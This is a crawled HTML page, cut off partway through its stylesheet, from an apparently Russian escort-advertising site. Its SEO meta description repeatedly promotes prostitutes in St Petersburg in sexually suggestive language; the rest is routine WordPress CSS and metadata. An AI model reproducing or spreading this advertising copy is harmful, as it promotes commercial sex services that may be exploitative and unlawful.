

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/individualki-tosno-v-sankt-peterburge.html
body_size: 29093
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Индивидуалки Тосно в Санкт-Петербурге</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Опытные индивидуалки Санкт-Петербурга готовы пойти различные похотливые просьбы обратившихся к ним клиентов. Проститутки Питера, выложившие на данном сайте снимки, смогут увести самца в мир незабываемых ощущений а также доведут до пика наслаждения самыми незабываемыми способами. Наши дамочки понимают, в каких местах находятся возбуждающие места у мужчина, поэтому с радостью ласкают их. Красавицы не откажутся занять" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/individualki-tosno-v-sankt-peterburge.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки Тосно в Санкт-Петербурге" />
		<meta property="og:description" content="Опытные индивидуалки Санкт-Петербурга готовы пойти различные похотливые просьбы обратившихся к ним клиентов. Проститутки Питера, выложившие на данном сайте снимки, смогут увести самца в мир незабываемых ощущений а также доведут до пика наслаждения самыми незабываемыми способами. Наши дамочки понимают, в каких местах находятся возбуждающие места у мужчина, поэтому с радостью ласкают их. Красавицы не откажутся занять" />
		<meta property="og:url" content="https://kingisepper.ru/individualki-tosno-v-sankt-peterburge.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-07-02T23:39:59+00:00" />
		<meta property="article:modified_time" content="2022-07-02T23:39:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки Тосно в Санкт-Петербурге" />
		<meta name="twitter:description" content="Опытные индивидуалки Санкт-Петербурга готовы пойти различные похотливые просьбы обратившихся к ним клиентов. Проститутки Питера, выложившие на данном сайте снимки, смогут увести самца в мир незабываемых ощущений а также доведут до пика наслаждения самыми незабываемыми способами. Наши дамочки понимают, в каких местах находятся возбуждающие места у мужчина, поэтому с радостью ласкают их. Красавицы не откажутся занять" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0422\u043e\u0441\u043d\u043e \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0422\u043e\u0441\u043d\u043e \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html#webpage","url":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0422\u043e\u0441\u043d\u043e \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u041e\u043f\u044b\u0442\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0433\u043e\u0442\u043e\u0432\u044b \u043f\u043e\u0439\u0442\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u043e\u0445\u043e\u0442\u043b\u0438\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u044c\u0431\u044b \u043e\u0431\u0440\u0430\u0442\u0438\u0432\u0448\u0438\u0445\u0441\u044f \u043a \u043d\u0438\u043c \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432. \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041f\u0438\u0442\u0435\u0440\u0430, \u0432\u044b\u043b\u043e\u0436\u0438\u0432\u0448\u0438\u0435 \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043d\u0438\u043c\u043a\u0438, \u0441\u043c\u043e\u0433\u0443\u0442 \u0443\u0432\u0435\u0441\u0442\u0438 \u0441\u0430\u043c\u0446\u0430 \u0432 \u043c\u0438\u0440 \u043d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u0445 \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0439 \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043e\u0432\u0435\u0434\u0443\u0442 \u0434\u043e \u043f\u0438\u043a\u0430 \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0441\u0430\u043c\u044b\u043c\u0438 \u043d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438. \u041d\u0430\u0448\u0438 \u0434\u0430\u043c\u043e\u0447\u043a\u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u044e\u0442, \u0432 \u043a\u0430\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0430\u044e\u0449\u0438\u0435 \u043c\u0435\u0441\u0442\u0430 \u0443 \u043c\u0443\u0436\u0447\u0438\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043b\u0430\u0441\u043a\u0430\u044e\u0442 \u0438\u0445. \u041a\u0440\u0430\u0441\u0430\u0432\u0438\u0446\u044b \u043d\u0435 \u043e\u0442\u043a\u0430\u0436\u0443\u0442\u0441\u044f \u0437\u0430\u043d\u044f\u0442\u044c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/individualki-tosno-v-sankt-peterburge.html#breadcrumblist"},"datePublished":"2022-07-02T23:39:59+03:00","dateModified":"2022-07-02T23:39:59+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Findividualki-tosno-v-sankt-peterburge.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Findividualki-tosno-v-sankt-peterburge.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 